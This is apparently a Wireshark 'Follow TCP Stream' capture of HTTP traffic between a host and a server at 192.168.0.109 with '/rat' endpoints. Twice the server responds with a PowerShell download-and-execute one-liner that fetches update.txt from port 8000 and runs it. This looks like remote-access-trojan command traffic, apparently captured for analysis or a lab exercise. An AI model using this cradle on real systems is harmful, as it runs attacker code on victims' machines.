 Wireshark · Follow TCP Stream (tcp.stream eq 12) · capture.pcapng
Host: 192.168.0.109
HTTP/1.1 200 OK
Content-Length: 51
Content-Type: text/plain
Server: Microsoft-HTTPAPI/2.0
Date: Thu, 17 Dec 2020 10:41:35 GMT
iex(iwr http://192.168.0.109:8000/update.txt -useb)POST /rat HTTP/1.1
Host: 192.168.0.109
Content-Length: 0
HTTP/1.1 200 OK
Content-Length: 51
Server: Microsoft-HTTPAPI/2.0
Date: Thu, 17 Dec 2020 10:41:35 GMT
iex(iwr http://192.168.0.109:8000/update.txt -useb)GET /rat HTTP/1.1
Host: 192.168.0.109